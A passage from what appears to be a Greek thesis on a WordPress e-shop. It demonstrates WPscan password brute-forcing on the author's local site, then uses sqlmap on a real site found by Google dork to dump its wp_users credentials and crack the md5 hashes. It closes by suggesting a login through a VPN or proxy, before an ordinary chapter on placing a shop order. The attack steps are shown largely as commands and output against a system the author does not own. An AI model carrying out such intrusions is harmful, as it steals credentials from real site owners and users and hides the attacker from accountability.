

**Εικόνα 80 : WPscan - Απαρίθμηση χρηστών**

Αφού βρήκαμε τους χρήστες του ιστότοπου μας και τα usernames που χρησιμοποιούν για να συνδεθούν θα δείξουμε και άλλη μία λειτουργία του wpscan, το brute force.Θα ζητήσουμε δηλαδή να βρούμε μέσω dictionary attack τον κωδικό κάποιου χρήστη με μία λίστα που περιέχει πιθανούς κωδικούς.Μία τέτοια λίστα μπορούμε να την κατεβάσουμε ή να την φτιάξουμε εμείς. Για το παράδειγμα μας θα χρησιμοποιήσουμε μία μικρή λίστα, την password.txt που φτιάξαμε εμείς και περιλαμβάνει 1536 πιθανούς κωδικόυς, μέσα στους οποίους βρίσκονται και οι σωστοί, για να δούμε πως είναι μία επιτυχημένη επίθεση.Θα κάνουμε brute forcing για όλους τους χρήστες με την παρακάτω εντολή:

#### **ruby wpscan.rb --url 127.0.0.1:8081/myshop --wordlist password.txt**

| root@kali:/usr/share/wpscan                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |  |  |  |  |  |
| $+$ ] Starting the password brute forcer<br>Brute Forcing 'admin' Time: 00:03:08 <== > (1522 / 1536) 99.08% ETA: 00:00:01<br>[SUCCESS] Login : admin Password : admin |  |  |  |  |  |
| Brute Forcing 'user1' Time: 00:02:05 <= > (1001 / 1536) 65.16% ETA: 00:01:06<br>[SUCCESS] Login : userl Password : abcd1234                                           |  |  |  |  |  |
| Brute Forcing 'user2' Time: 00:03:08 <==> (1536 / 1536) 100.00% Time: 00:03:08                                                                                        |  |  |  |  |  |
| [SUCCESS] Login : user2 Password : jjakc2@1331                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| - - - - - - - <del>+</del> - - - - - - - <del>+</del><br>  Login   Name   Password<br>Id                                                                              |  |  |  |  |  |
| admin   admin   admin<br>1<br>2<br>  userl   userl   abcd1234<br>user2   user2   jjakc2@1331<br>3<br>$\frac{1}{4}$ uieter you become, the more you are able to hear   |  |  |  |  |  |
| Finished at Mon Nov 25 21:11:54 2013<br>$[+]$ Elapsed time: $00:08:25$<br>root@kali:/usr/share/wpscan#                                                                |  |  |  |  |  |

**Εικόνα 81 : WPscan - Brute forcing**

### **6.2 SQLmap : SQL injection tool**

Με αυτό το εργαλείο θα δούμε πως μπορούμε να "κλέψουμε" στοιχεία από ιστοσελίδες που είναι ευάλωτες σε sql injection. Είχαμε δείξει και παραπάνω έναν τρόπο προστασίας για το site μας από τέτοιες επιθέσεις (με την χρήση του **.htaccess**). Με λίγα λόγια το **sqlmap** (Automatic SQL injection and database takeover tool) είναι ένα πρόγραμμα γραμμένο σε Python και θα το τρέχουμε μέσα από το τερματικό μας (terminal). Αφού αναζητήσαμε ένα vulnerable website με το google dork **inurl:item.php?id=** βρήκαμε ένα vulnerable link (ευάλωτο σύνδεσμο) για ένα website που χρησιμοποιεί το cms Wordpress. Για το παράδειγμα μας θα χρησιμοποιήσουμε το Kali Linux το οποίο έχει προεγκατεστημένο το **sqlmap** και έτσι δεν χρειάζεται να το εγκαταστήσουμε εμείς. Ανοίγουμε ένα τερματικό και πηγαίνουμε στην διαδρομή που είναι ο φάκελος με το όνομα sqlmap.



Αφού έχουμε βρεί την τρωτή σελίδα το πρώτο πράγμα που θα κάνουμε θα είναι να βρούμε φυσικά τις βάσεις δεδομένων της σελίδας. Πάμε να το κάνουμε!



**Εικόνα 82 : SQLmap – Εύρεση βάσεων δεδομένων**

Όπως βλέπουμε υπάρχουν 4 βάσεις δεδομένων (information\_schema, noborder1, noborder2, noborder3) που μπορούμε να εξερευνήσουμε. Εμείς θα επιλέξουμε την βάση noborder1. Πάμε λοιπόν να δούμε τους πίνακες της συγκεκριμένης βάσης.



**Εικόνα 83 : SQLmap – Εύρεση πινάκων της βάσης**

Βρήκαμε και τους πίνακες της βάσης που θέλουμε.Παρατηρούμε έναν πολύ ενδιαφέρον πίνακα τον wp\_users. Συνεχίζουμε βρίσκοντας τι περιέχει ο πίνακας wp\_users. Θα ζητήσουμε δηλαδή τις στήλες από την βάση noborder1 και τον πίνακα wp\_users.

| root@kali: /usr/share/sqlmap                                                                                                    |                                                                                                    |                                                                                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                                                                                 |  |  |  |  |
| root@kali:/usr/share/sqlmap# python sqlmap -u http://www.                                                                                                    |                                                                                                    | .org/item.php?id=480 --columns -D noborder1 -T wp users                         |  |  |  |  |
| [12:16:43] [INFO] the SQL query used returns 22 entries<br>Database: noborder1<br>Table: wp users<br>[22 columns]                                                                                                    |                                                                                                    | [12:16:43] [INFO] fetching columns for table 'wp users' in database 'noborder1' |  |  |  |  |
| Column                                                                                                    | Type                                                                                                    |                                                                                 |  |  |  |  |
| ΙD<br>user activation key<br>user aim<br>user browser<br>user description<br>user domain<br>user email<br>user firstname<br>user ica<br>user idmode<br>user ip<br>user lastname<br>user level<br>user login<br>user msn<br>user nicename<br>user nickname<br>user pass<br>user registered<br>user status<br>user url<br>user yim | bigint (20) unsigned<br>varchar(60)<br>varchar(50)<br>varchar (200)<br>longtext<br>varchar (200)<br>varchar (100)<br>varchar(50)<br>$int(10)$ unsigned<br>varchar(20)<br>varchar(15)<br>varchar(50)<br>$int(2)$ unsigned<br>varchar(60)<br>varchar (100)<br>varchar(50)<br>varchar(50)<br>varchar(64)<br>datetime<br>int(11)<br>varchar (100)<br>varchar(50) | The quieter you become, the more you are able to hear                           |  |  |  |  |

**Εικόνα 84 : SQLmap – Εύρεση στοιχείων του πίνακα**

Όπως βλέπουμε σε αυτόν τον πίνακα υπάρχουν τα διαπιστευτήρια των χρηστών του ιστότοπου οπότε είμαστε έτοιμοι να πάρουμε τα δεδομένα.



Τα δεδομένα του πίνακα 'noborder1.wp\_users' αποθηκεύτηκαν σε ένα csv αρχείο το wp\_users.csv Πάμε να το δούμε.



#### **Εικόνα 85 : SQLmap – Αρχείο csv**



Βλέπουμε δύο σημαντικές στήλες στον πίνακα μας, την user\_login (τα usernames των χρηστών) και την user\_pass (τα passwords των χρηστών). Παρατηρούμε ότι τα passwords έχουν md5 encryption που είναι σχετικά εύκολο να αποκρυπτογραφηθούν (π.χ. με κάποιον online md5 decrypter).



**Εικόνα 86 : Online md5 decrypter**

Τώρα που έχουμε ανακαλύψει τα ονόματα χρηστών και τους κωδικούς πρόσβασης το μόνο που απομένει να κάνουμε είναι να βρούμε την σελίδα σύνδεσης (login page) του ιστότοπου και να χρησιμοποιήσουμε vpn ή proxy για να συνδεθούμε.

# **Κεφάλαιο 7**

### **7.1 Προσομοίωση παραγγελίας**

Στο κεφάλαιο της Προσομοίωσης θα αναπτύξουμε και θα υποδείξουμε τη διαδικασία της παραγγελίας από την μεριά του χρήστη-πελάτη, και την εμφάνισή της στον admin. Αφού επισκεφτεί κάποιος το ηλεκτρονικό μας κατάστημα, έχει δύο επιλογές. Ή να συνδεθεί με ήδη υπάρχον λογαριασμό ή να δημιουργήσει νέο λογαριασμό. Η επιλογή της σύνδεσης προϋποθέτει ότι ο χρήστης έχει κάνει την εγγραφή του στο site και έχει κωδικό και όνομα χρήστη για να συνδεθεί. Η επιλογή της δημιουργίας λογαριασμού, αφορά τους νέους χρήστες του καταστήματος μας, οι οποίοι επιθυμούν να αγοράζουν τα προϊόντα που προσφέρουμε. Ο νέος χρήστης (επιλέγοντας την επιλογή της εγγραφής), είναι υποχρεωμένος, στη νέα σελίδα που του ανοίγεται, να δηλώσει τα στοιχεία του, όπως είναι το όνομα, το επώνυμο, ένας κωδικός (που θα χρησιμοποιείται για την πρόσβαση του στο κατάστημα), το τηλέφωνο, το email, τη διεύθυνση, το νομό, την περιφέρεια και τη χώρα του. Στην περίπτωση που ο χρήστης έχει δώσει κάποιο λανθασμένο στοιχείο ή έχει αφήσει κενή επιλογή στις υποχρεωτικές δηλώσεις του, το site του εμφανίζει το κομμάτι εκείνο που πρέπει να διορθωθεί ή να συμπληρωθεί, χωρίς να τον αφήνει να προχωρήσει στην εγγραφή του. Αν έχουν συμπληρωθεί όλα τα απαραίτητα πλαίσια η εγγραφή του νέου χρήστη έχει ολοκληρωθεί. Πλέον ο νέος μας πελάτης δημιουργώντας ένα λογαριασμό, θα μπορεί να ψωνίζει ταχύτερα, να ενημερώνεται για την κατάσταση της τρέχουσας παραγγελίας του αλλά και να παρακολουθεί τις παλαιότερες παραγγελίες.

Στην περίπτωση της σύνδεσης στο κατάστημα μας ο χρήστης επιλέγοντας την επιλογή «Σύνδεση» εισέρχεται, μέσω του προσωπικού του λογαριασμού, στο κατάστημα. Μετά την είσοδό του, ο χρήστης μπορεί να επιλέξει ανάμεσα στην επεξεργασία του λογαριασμού του (αλλαγή κωδικού πρόσβασης, επεξεργασία στοιχείων), την προβολή του ιστορικού των παραγγελιών του, όπως επίσης και την δημιουργία της δικής του λίστας επιθυμιών με προϊόντα της αρεσκείας του.

Ας υποθέσουμε, για τις ανάγκες της εργασίας, ότι, ο πελάτης είμαι εγώ και ότι θέλω να αγοράσω ένα T-shirt του οποίου το χρώμα και το μέγεθος θα το επιλέξω εγώ μέσα από το μενού του προϊόντος. Ας δούμε αναλυτικά τι θα πρέπει να κάνω προκειμένου να προχωρήσω στην αγορά.

Αφού έχω εισάγει τα στοιχεία μου, ακολουθώ τη διαδρομή Ρούχα > T-shirts και ψάχνω να βρω τo T-shirt που υποτίθεται θέλω να αγοράσω.



**Εικόνα 87 : Εμφάνιση κατηγορίας προϊόντων στην ιστοσελίδα**

Μόλις επιλέξουμε το T-shirt που θέλουμε, φορτώνεται μία νέα σελίδα η οποία εμφανίζει το προϊόν που επέλεξα με διάφορες επιλογές. Μου δίνεται η δυνατότητα να δώ σε zoom το προϊόν, να ελέγξω τη διαθεσιμότητά του, να επιλέξω (υποχρεωτικά) το χρώμα και το μέγεθος, να δηλώσω την ακριβή ποσότητα που επιθυμώ (ένα ή παραπάνω), να προσθέσω κάποιο σχόλιο για το προϊόν, να συγκρίνω το προϊόν αυτό με κάποιο άλλο, ακόμα και να προσθέσω το συγκεκριμένο προϊόν στην λίστα επιθυμιών μου.

Επιλέγω το T-shirt «Painted In Stripes» με ποσότητα «1» (θέλουμε ένα τεμάχιο), χρώματος πράσινου και μεγέθους large. Για να ολοκληρώσω την επιλογή μου επιλέγω την λέξη «ΑΓΟΡΑΣΕ ΤΟ».



Μόλις ολοκληρωθεί η παραγγελία μου, εμφανίζεται μία μπάρα που μου αναφέρει ότι το προϊόν προστέθηκε στο καλάθι μας και πλέον έχουμε την δυνατότητα να κάνουμε «ΠΡΟΒΟΛΗ ΚΑΛΑΘΙΟΥ».

